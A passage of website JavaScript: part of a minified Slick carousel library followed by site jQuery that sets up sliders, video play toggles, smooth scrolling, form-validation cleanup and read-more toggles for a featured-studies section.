            e.autoPlay(), (e.options.autoplay = !0), (e.paused = !1), (e.focussed = !1), (e.interrupted = !1);
        }),
        (s.prototype.postSlide = function (e) {
            var t = this;
            t.unslicked ||
                (t.$slider.trigger("afterChange", [t, e]),
                (t.animating = !1),
                t.slideCount > t.options.slidesToShow && t.setPosition(),
                (t.swipeLeft = null),
                t.options.autoplay && t.autoPlay(),
                !0 === t.options.accessibility && (t.initADA(), t.options.focusOnChange && c(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()));
        }),
        (s.prototype.prev = s.prototype.slickPrev = function () {
            this.changeSlide({ data: { message: "previous" } });
        }),
        (s.prototype.preventDefault = function (e) {
            e.preventDefault();
        }),
        (s.prototype.progressiveLazyLoad = function (e) {
            e = e || 1;
            var t,
                n,
                i,
                o,
                r = this,
                s = c("img[data-lazy]", r.$slider);
            s.length
                ? ((t = s.first()),
                  (n = t.attr("data-lazy")),
                  (i = t.attr("data-srcset")),
                  (o = t.attr("data-sizes") || r.$slider.attr("data-sizes")),
                  ((s = document.createElement("img")).onload = function () {
                      i && (t.attr("srcset", i), o && t.attr("sizes", o)),
                          t.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),
                          !0 === r.options.adaptiveHeight && r.setPosition(),
                          r.$slider.trigger("lazyLoaded", [r, t, n]),
                          r.progressiveLazyLoad();
                  }),
                  (s.onerror = function () {
                      e < 3
                          ? setTimeout(function () {
                                r.progressiveLazyLoad(e + 1);
                            }, 500)
                          : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), r.$slider.trigger("lazyLoadError", [r, t, n]), r.progressiveLazyLoad());
                  }),
                  (s.src = n))
                : r.$slider.trigger("allImagesLoaded", [r]);
        }),
        (s.prototype.refresh = function (e) {
            var t = this,
                n = t.slideCount - t.options.slidesToShow;
            !t.options.infinite && t.currentSlide > n && (t.currentSlide = n),
                t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0),
                (n = t.currentSlide),
                t.destroy(!0),
                c.extend(t, t.initials, { currentSlide: n }),
                t.init(),
                e || t.changeSlide({ data: { message: "index", index: n } }, !1);
        }),
        (s.prototype.registerBreakpoints = function () {
            var e,
                t,
                n,
                i = this,
                o = i.options.responsive || null;
            if ("array" === c.type(o) && o.length) {
                for (e in ((i.respondTo = i.options.respondTo || "window"), o))
                    if (((n = i.breakpoints.length - 1), o.hasOwnProperty(e))) {
                        for (t = o[e].breakpoint; 0 <= n; ) i.breakpoints[n] && i.breakpoints[n] === t && i.breakpoints.splice(n, 1), n--;
                        i.breakpoints.push(t), (i.breakpointSettings[t] = o[e].settings);
                    }
                i.breakpoints.sort(function (e, t) {
                    return i.options.mobileFirst ? e - t : t - e;
                });
            }
        }),
        (s.prototype.reinit = function () {
            var e = this;
            (e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
                e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
                e.registerBreakpoints(),
                e.setProps(),
                e.setupInfinite(),
                e.buildArrows(),
                e.updateArrows(),
                e.initArrowEvents(),
                e.buildDots(),
                e.updateDots(),
                e.initDotEvents(),
                e.cleanUpSlideEvents(),
                e.initSlideEvents(),
                e.checkResponsive(!1, !0),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().on("click.slick", e.selectHandler),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
                e.setPosition(),
                e.focusHandler(),
                (e.paused = !e.options.autoplay),
                e.autoPlay(),
                e.$slider.trigger("reInit", [e]);
        }),
        (s.prototype.resize = function () {
            var e = this;
            c(window).width() !== e.windowWidth &&
                (clearTimeout(e.windowDelay),
                (e.windowDelay = window.setTimeout(function () {
                    (e.windowWidth = c(window).width()), e.checkResponsive(), e.unslicked || e.setPosition();
                }, 50)));
        }),
        (s.prototype.removeSlide = s.prototype.slickRemove = function (e, t, n) {
            var i = this;
            if (((e = "boolean" == typeof e ? (!0 === (t = e) ? 0 : i.slideCount - 1) : !0 === t ? --e : e), i.slideCount < 1 || e < 0 || e > i.slideCount - 1)) return !1;
            i.unload(),
                (!0 === n ? i.$slideTrack.children() : i.$slideTrack.children(this.options.slide).eq(e)).remove(),
                (i.$slides = i.$slideTrack.children(this.options.slide)),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slideTrack.append(i.$slides),
                (i.$slidesCache = i.$slides),
                i.reinit();
        }),
        (s.prototype.setCSS = function (e) {
            var t,
                n,
                i = this,
                o = {};
            !0 === i.options.rtl && (e = -e),
                (t = "left" == i.positionProp ? Math.ceil(e) + "px" : "0px"),
                (n = "top" == i.positionProp ? Math.ceil(e) + "px" : "0px"),
                (o[i.positionProp] = e),
                !1 === i.transformsEnabled || (!(o = {}) === i.cssTransitions ? (o[i.animType] = "translate(" + t + ", " + n + ")") : (o[i.animType] = "translate3d(" + t + ", " + n + ", 0px)")),
                i.$slideTrack.css(o);
        }),
        (s.prototype.setDimensions = function () {
            var e = this;
            !1 === e.options.vertical
                ? !0 === e.options.centerMode && e.$list.css({ padding: "0px " + e.options.centerPadding })
                : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), !0 === e.options.centerMode && e.$list.css({ padding: e.options.centerPadding + " 0px" })),
                (e.listWidth = e.$list.width()),
                (e.listHeight = e.$list.height()),
                !1 === e.options.vertical && !1 === e.options.variableWidth
                    ? ((e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow)), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length)))
                    : !0 === e.options.variableWidth
                    ? e.$slideTrack.width(5e3 * e.slideCount)
                    : ((e.slideWidth = Math.ceil(e.listWidth)), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length)));
            var t = e.$slides.first().outerWidth(!0) - e.$slides.first().width();
            !1 === e.options.variableWidth && e.$slideTrack.children(".slick-slide").width(e.slideWidth - t);
        }),
        (s.prototype.setFade = function () {
            var n,
                i = this;
            i.$slides.each(function (e, t) {
                (n = i.slideWidth * e * -1),
                    !0 === i.options.rtl ? c(t).css({ position: "relative", right: n, top: 0, zIndex: i.options.zIndex - 2, opacity: 0 }) : c(t).css({ position: "relative", left: n, top: 0, zIndex: i.options.zIndex - 2, opacity: 0 });
            }),
                i.$slides.eq(i.currentSlide).css({ zIndex: i.options.zIndex - 1, opacity: 1 });
        }),
        (s.prototype.setHeight = function () {
            var e,
                t = this;
            1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && ((e = t.$slides.eq(t.currentSlide).outerHeight(!0)), t.$list.css("height", e));
        }),
        (s.prototype.setOption = s.prototype.slickSetOption = function () {
            var e,
                t,
                n,
                i,
                o,
                r = this,
                s = !1;
            if (
                ("object" === c.type(arguments[0])
                    ? ((n = arguments[0]), (s = arguments[1]), (o = "multiple"))
                    : "string" === c.type(arguments[0]) && ((i = arguments[1]), (s = arguments[2]), "responsive" === (n = arguments[0]) && "array" === c.type(arguments[1]) ? (o = "responsive") : void 0 !== arguments[1] && (o = "single")),
                "single" === o)
            )
                r.options[n] = i;
            else if ("multiple" === o)
                c.each(n, function (e, t) {
                    r.options[e] = t;
                });
            else if ("responsive" === o)
                for (t in i)
                    if ("array" !== c.type(r.options.responsive)) r.options.responsive = [i[t]];
                    else {
                        for (e = r.options.responsive.length - 1; 0 <= e; ) r.options.responsive[e].breakpoint === i[t].breakpoint && r.options.responsive.splice(e, 1), e--;
                        r.options.responsive.push(i[t]);
                    }
            s && (r.unload(), r.reinit());
        }),
        (s.prototype.setPosition = function () {
            var e = this;
            e.setDimensions(), e.setHeight(), !1 === e.options.fade ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(), e.$slider.trigger("setPosition", [e]);
        }),
        (s.prototype.setProps = function () {
            var e = this,
                t = document.body.style;
            (e.positionProp = !0 === e.options.vertical ? "top" : "left"),
                "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"),
                (void 0 === t.WebkitTransition && void 0 === t.MozTransition && void 0 === t.msTransition) || (!0 === e.options.useCSS && (e.cssTransitions = !0)),
                e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : (e.options.zIndex = e.defaults.zIndex)),
                void 0 !== t.OTransform && ((e.animType = "OTransform"), (e.transformType = "-o-transform"), (e.transitionType = "OTransition"), void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.MozTransform && ((e.animType = "MozTransform"), (e.transformType = "-moz-transform"), (e.transitionType = "MozTransition"), void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (e.animType = !1)),
                void 0 !== t.webkitTransform &&
                    ((e.animType = "webkitTransform"), (e.transformType = "-webkit-transform"), (e.transitionType = "webkitTransition"), void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)),
                void 0 !== t.msTransform && ((e.animType = "msTransform"), (e.transformType = "-ms-transform"), (e.transitionType = "msTransition"), void 0 === t.msTransform && (e.animType = !1)),
                void 0 !== t.transform && !1 !== e.animType && ((e.animType = "transform"), (e.transformType = "transform"), (e.transitionType = "transition")),
                (e.transformsEnabled = e.options.useTransform && null !== e.animType && !1 !== e.animType);
        }),
        (s.prototype.setSlideClasses = function (e) {
            var t,
                n,
                i,
                o = this,
                r = o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true");
            o.$slides.eq(e).addClass("slick-current"),
                !0 === o.options.centerMode
                    ? ((n = o.options.slidesToShow % 2 == 0 ? 1 : 0),
                      (i = Math.floor(o.options.slidesToShow / 2)),
                      !0 === o.options.infinite &&
                          (i <= e && e <= o.slideCount - 1 - i
                              ? o.$slides
                                    .slice(e - i + n, e + i + 1)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false")
                              : ((t = o.options.slidesToShow + e),
                                r
                                    .slice(t - i + 1 + n, t + i + 2)
                                    .addClass("slick-active")
                                    .attr("aria-hidden", "false")),
                          0 === e ? r.eq(r.length - 1 - o.options.slidesToShow).addClass("slick-center") : e === o.slideCount - 1 && r.eq(o.options.slidesToShow).addClass("slick-center")),
                      o.$slides.eq(e).addClass("slick-center"))
                    : 0 <= e && e <= o.slideCount - o.options.slidesToShow
                    ? o.$slides
                          .slice(e, e + o.options.slidesToShow)
                          .addClass("slick-active")
                          .attr("aria-hidden", "false")
                    : r.length <= o.options.slidesToShow
                    ? r.addClass("slick-active").attr("aria-hidden", "false")
                    : ((i = o.slideCount % o.options.slidesToShow),
                      (t = !0 === o.options.infinite ? o.options.slidesToShow + e : e),
                      (o.options.slidesToShow == o.options.slidesToScroll && o.slideCount - e < o.options.slidesToShow ? r.slice(t - (o.options.slidesToShow - i), t + i) : r.slice(t, t + o.options.slidesToShow))
                          .addClass("slick-active")
                          .attr("aria-hidden", "false")),
                ("ondemand" !== o.options.lazyLoad && "anticipated" !== o.options.lazyLoad) || o.lazyLoad();
        }),
        (s.prototype.setupInfinite = function () {
            var e,
                t,
                n,
                i = this;
            if ((!0 === i.options.fade && (i.options.centerMode = !1), !0 === i.options.infinite && !1 === i.options.fade && ((t = null), i.slideCount > i.options.slidesToShow))) {
                for (n = !0 === i.options.centerMode ? i.options.slidesToShow + 1 : i.options.slidesToShow, e = i.slideCount; e > i.slideCount - n; --e)
                    (t = e - 1),
                        c(i.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t - i.slideCount)
                            .prependTo(i.$slideTrack)
                            .addClass("slick-cloned");
                for (e = 0; e < n + i.slideCount; e += 1)
                    (t = e),
                        c(i.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t + i.slideCount)
                            .appendTo(i.$slideTrack)
                            .addClass("slick-cloned");
                i.$slideTrack
                    .find(".slick-cloned")
                    .find("[id]")
                    .each(function () {
                        c(this).attr("id", "");
                    });
            }
        }),
        (s.prototype.interrupt = function (e) {
            e || this.autoPlay(), (this.interrupted = e);
        }),
        (s.prototype.selectHandler = function (e) {
            (e = c(e.target).is(".slick-slide") ? c(e.target) : c(e.target).parents(".slick-slide")), (e = (e = parseInt(e.attr("data-slick-index"))) || 0);
            this.slideCount <= this.options.slidesToShow ? this.slideHandler(e, !1, !0) : this.slideHandler(e);
        }),
        (s.prototype.slideHandler = function (e, t, n) {
            var i,
                o,
                r,
                s,
                a = this;
            if (((t = t || !1), !((!0 === a.animating && !0 === a.options.waitForAnimate) || (!0 === a.options.fade && a.currentSlide === e))))
                if (
                    (!1 === t && a.asNavFor(e),
                    (i = e),
                    (r = a.getLeft(i)),
                    (t = a.getLeft(a.currentSlide)),
                    (a.currentLeft = null === a.swipeLeft ? t : a.swipeLeft),
                    !1 === a.options.infinite && !1 === a.options.centerMode && (e < 0 || e > a.getDotCount() * a.options.slidesToScroll))
                )
                    !1 === a.options.fade &&
                        ((i = a.currentSlide),
                        !0 !== n && a.slideCount > a.options.slidesToShow
                            ? a.animateSlide(t, function () {
                                  a.postSlide(i);
                              })
                            : a.postSlide(i));
                else if (!1 === a.options.infinite && !0 === a.options.centerMode && (e < 0 || e > a.slideCount - a.options.slidesToScroll))
                    !1 === a.options.fade &&
                        ((i = a.currentSlide),
                        !0 !== n && a.slideCount > a.options.slidesToShow
                            ? a.animateSlide(t, function () {
                                  a.postSlide(i);
                              })
                            : a.postSlide(i));
                else {
                    if (
                        (a.options.autoplay && clearInterval(a.autoPlayTimer),
                        (o =
                            i < 0
                                ? a.slideCount % a.options.slidesToScroll != 0
                                    ? a.slideCount - (a.slideCount % a.options.slidesToScroll)
                                    : a.slideCount + i
                                : i >= a.slideCount
                                ? a.slideCount % a.options.slidesToScroll != 0
                                    ? 0
                                    : i - a.slideCount
                                : i),
                        (a.animating = !0),
                        a.$slider.trigger("beforeChange", [a, a.currentSlide, o]),
                        (t = a.currentSlide),
                        (a.currentSlide = o),
                        a.setSlideClasses(a.currentSlide),
                        a.options.asNavFor && (s = (s = a.getNavTarget()).slick("getSlick")).slideCount <= s.options.slidesToShow && s.setSlideClasses(a.currentSlide),
                        a.updateDots(),
                        a.updateArrows(),
                        !0 === a.options.fade)
                    )
                        return (
                            !0 !== n
                                ? (a.fadeSlideOut(t),
                                  a.fadeSlide(o, function () {
                                      a.postSlide(o);
                                  }))
                                : a.postSlide(o),
                            void a.animateHeight()
                        );
                    !0 !== n && a.slideCount > a.options.slidesToShow
                        ? a.animateSlide(r, function () {
                              a.postSlide(o);
                          })
                        : a.postSlide(o);
                }
        }),
        (s.prototype.startLoad = function () {
            var e = this;
            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()),
                !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.hide(),
                e.$slider.addClass("slick-loading");
        }),
        (s.prototype.swipeDirection = function () {
            var e = this,
                t = e.touchObject.startX - e.touchObject.curX,
                n = e.touchObject.startY - e.touchObject.curY,
                t = Math.atan2(n, t),
                t = Math.round((180 * t) / Math.PI);
            return (
                t < 0 && (t = 360 - Math.abs(t)),
                (t <= 45 && 0 <= t) || (t <= 360 && 315 <= t)
                    ? !1 === e.options.rtl
                        ? "left"
                        : "right"
                    : 135 <= t && t <= 225
                    ? !1 === e.options.rtl
                        ? "right"
                        : "left"
                    : !0 === e.options.verticalSwiping
                    ? 35 <= t && t <= 135
                        ? "down"
                        : "up"
                    : "vertical"
            );
        }),
        (s.prototype.swipeEnd = function (e) {
            var t,
                n,
                i = this;
            if (((i.dragging = !1), (i.swiping = !1), i.scrolling)) return (i.scrolling = !1);
            if (((i.interrupted = !1), (i.shouldClick = !(10 < i.touchObject.swipeLength)), void 0 === i.touchObject.curX)) return !1;
            if ((!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe)) {
                switch ((n = i.swipeDirection())) {
                    case "left":
                    case "down":
                        (t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount()), (i.currentDirection = 0);
                        break;
                    case "right":
                    case "up":
                        (t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount()), (i.currentDirection = 1);
                }
                "vertical" != n && (i.slideHandler(t), (i.touchObject = {}), i.$slider.trigger("swipe", [i, n]));
            } else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), (i.touchObject = {}));
        }),
        (s.prototype.swipeHandler = function (e) {
            var t = this;
            if (!(!1 === t.options.swipe || ("ontouchend" in document && !1 === t.options.swipe) || (!1 === t.options.draggable && -1 !== e.type.indexOf("mouse"))))
                switch (
                    ((t.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length : 1),
                    (t.touchObject.minSwipe = t.listWidth / t.options.touchThreshold),
                    !0 === t.options.verticalSwiping && (t.touchObject.minSwipe = t.listHeight / t.options.touchThreshold),
                    e.data.action)
                ) {
                    case "start":
                        t.swipeStart(e);
                        break;
                    case "move":
                        t.swipeMove(e);
                        break;
                    case "end":
                        t.swipeEnd(e);
                }
        }),
        (s.prototype.swipeMove = function (e) {
            var t,
                n,
                i = this,
                o = void 0 !== e.originalEvent ? e.originalEvent.touches : null;
            return (
                !(!i.dragging || i.scrolling || (o && 1 !== o.length)) &&
                ((t = i.getLeft(i.currentSlide)),
                (i.touchObject.curX = void 0 !== o ? o[0].pageX : e.clientX),
                (i.touchObject.curY = void 0 !== o ? o[0].pageY : e.clientY),
                (i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curX - i.touchObject.startX, 2)))),
                (n = Math.round(Math.sqrt(Math.pow(i.touchObject.curY - i.touchObject.startY, 2)))),
                !i.options.verticalSwiping && !i.swiping && 4 < n
                    ? !(i.scrolling = !0)
                    : (!0 === i.options.verticalSwiping && (i.touchObject.swipeLength = n),
                      (o = i.swipeDirection()),
                      void 0 !== e.originalEvent && 4 < i.touchObject.swipeLength && ((i.swiping = !0), e.preventDefault()),
                      (n = (!1 === i.options.rtl ? 1 : -1) * (i.touchObject.curX > i.touchObject.startX ? 1 : -1)),
                      !0 === i.options.verticalSwiping && (n = i.touchObject.curY > i.touchObject.startY ? 1 : -1),
                      (e = i.touchObject.swipeLength),
                      (i.touchObject.edgeHit = !1) === i.options.infinite &&
                          ((0 === i.currentSlide && "right" === o) || (i.currentSlide >= i.getDotCount() && "left" === o)) &&
                          ((e = i.touchObject.swipeLength * i.options.edgeFriction), (i.touchObject.edgeHit = !0)),
                      !1 === i.options.vertical ? (i.swipeLeft = t + e * n) : (i.swipeLeft = t + e * (i.$list.height() / i.listWidth) * n),
                      !0 === i.options.verticalSwiping && (i.swipeLeft = t + e * n),
                      !0 !== i.options.fade && !1 !== i.options.touchMove && (!0 === i.animating ? ((i.swipeLeft = null), !1) : void i.setCSS(i.swipeLeft))))
            );
        }),
        (s.prototype.swipeStart = function (e) {
            var t,
                n = this;
            if (((n.interrupted = !0), 1 !== n.touchObject.fingerCount || n.slideCount <= n.options.slidesToShow)) return !(n.touchObject = {});
            void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (t = e.originalEvent.touches[0]),
                (n.touchObject.startX = n.touchObject.curX = void 0 !== t ? t.pageX : e.clientX),
                (n.touchObject.startY = n.touchObject.curY = void 0 !== t ? t.pageY : e.clientY),
                (n.dragging = !0);
        }),
        (s.prototype.unfilterSlides = s.prototype.slickUnfilter = function () {
            var e = this;
            null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit());
        }),
        (s.prototype.unload = function () {
            var e = this;
            c(".slick-cloned", e.$slider).remove(),
                e.$dots && e.$dots.remove(),
                e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(),
                e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(),
                e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "");
        }),
        (s.prototype.unslick = function (e) {
            this.$slider.trigger("unslick", [this, e]), this.destroy();
        }),
        (s.prototype.updateArrows = function () {
            var e = this;
            Math.floor(e.options.slidesToShow / 2);
            !0 === e.options.arrows &&
                e.slideCount > e.options.slidesToShow &&
                !e.options.infinite &&
                (e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                0 === e.currentSlide
                    ? (e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"))
                    : ((e.currentSlide >= e.slideCount - e.options.slidesToShow && !1 === e.options.centerMode) || (e.currentSlide >= e.slideCount - 1 && !0 === e.options.centerMode)) &&
                      (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")));
        }),
        (s.prototype.updateDots = function () {
            var e = this;
            null !== e.$dots &&
                (e.$dots.find("li").removeClass("slick-active").end(),
                e.$dots
                    .find("li")
                    .eq(Math.floor(e.currentSlide / e.options.slidesToScroll))
                    .addClass("slick-active"));
        }),
        (s.prototype.visibility = function () {
            this.options.autoplay && (document[this.hidden] ? (this.interrupted = !0) : (this.interrupted = !1));
        }),
        (c.fn.slick = function () {
            for (var e, t = this, n = arguments[0], i = Array.prototype.slice.call(arguments, 1), o = t.length, r = 0; r < o; r++)
                if (("object" == _typeof(n) || void 0 === n ? (t[r].slick = new s(t[r], n)) : (e = t[r].slick[n].apply(t[r].slick, i)), void 0 !== e)) return e;
            return t;
        });
}),
jQuery(document).ready(function () 
{
  function e(e) 
  {
    $(this).removeClass("wpcf7-not-valid").next(".wpcf7-not-valid-tip").remove();
  }
  $(document).on("focus", "textarea.wpcf7-not-valid", e),
  $(document).on("focus", "input.wpcf7-not-valid", e),
  jQuery("video").on("click", function () 
  {
    var e = $(this).attr("id"),
        t = "";
    (t = $(this)
        .parents(".video")
        .find("#" + e)).get(0).paused
        ? (jQuery(this).parents(".video").find("i").css("display", "none"), t.get(0).play())
        : (jQuery(this).parents(".video").find("i").css("display", "block"), t.get(0).pause());
  }),
  jQuery(".info a").on("click", function () 
  {
    var e = $(this).attr("id"),
        t = "";
    (t = $(".video").find("#" + e)).get(0).paused
        ? (jQuery(this).parents(".one-video").find("i").css("display", "none"), t.get(0).play())
        : (jQuery(this).parents(".one-video").find("i").css("display", "block"), t.get(0).pause());
  }),
  jQuery(".videos-slider").slick({ infinite: !0, arrows: !0, dots: !1, slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }),
  jQuery(".links").on("click", "a", function () {
      event.preventDefault();
      var e = jQuery(this).attr("href"),
          e = jQuery(e).offset().top - 30;
      jQuery("body,html").animate({ scrollTop: e }, 1500);
  }),
  jQuery(".top-front-page-slider").slick({
      infinite: !0,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: !0,
      autoplay: !0,
      autoplaySpeed: 8e3,
      arrows: !0,
      centerMode: !0,
      centerPadding: "0px",
      prevArrow: jQuery(".top-front-page-slider-arr.left"),
      nextArrow: jQuery(".top-front-page-slider-arr.right"),
      responsive: [{ breakpoint: 767, settings: { centerMode: !1 } }],
  }),
  jQuery(document).on("click", ".scroll-btn", function (e) {
      e.preventDefault();
      (e = jQuery(this).attr("href")), (e = jQuery(e).offset().top);
      jQuery("body,html").animate({ scrollTop: e }, 1500);
  });
  
  $('.featured-studies .wc-featured-study-items').slick(
  {
    dots: false,
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 4000,
    responsive: [
          {
            breakpoint: 1000,
            settings: {
            dots: true,
            slidesToShow: 2,
            }
          },
          {
            breakpoint: 767,
            settings: {
            dots: true,
            slidesToShow: 1,
            }
          }
    ]
  });
  
});

jQuery( document ).ready(function() 
{
  function wcSliderHeight()
  {
    var found = false
    var wcInterval = setInterval(wcSliderHeightInterval, 1000);
    function wcSliderHeightInterval() 
    {
      if(!found)
      {
        if(jQuery('.wc-featured-study-items.slick-initialized').length)
        {         
          clearInterval(wcInterval);
          found = true;
          
          let h = jQuery('.wc-featured-study-items.slick-initialized').outerHeight();
          jQuery('.wc-featured-study-items.slick-initialized .study-item').css('min-height',h);
          jQuery('.wc-featured-study-items.slick-initialized').addClass('wcUpdatedHeight');
        }
      }
    }
  }
  wcSliderHeight();

  function wcFeturedMoreLess()
  {

    jQuery('body.single-featured').delegate('a.wc-read-more','click',function(e)
    {
      e.preventDefault();
      jQuery('.study-head .more_text').show();
      jQuery('.study-head .wc-read-less').show();
      jQuery(this).hide();
    });

    jQuery('body.single-featured').delegate('a.wc-read-less','click',function(e)
    {
      e.preventDefault();
      jQuery('.study-head .more_text').hide();
      jQuery('.study-head .wc-read-more').show();
      jQuery(this).hide();
    });

  }
  wcFeturedMoreLess();
});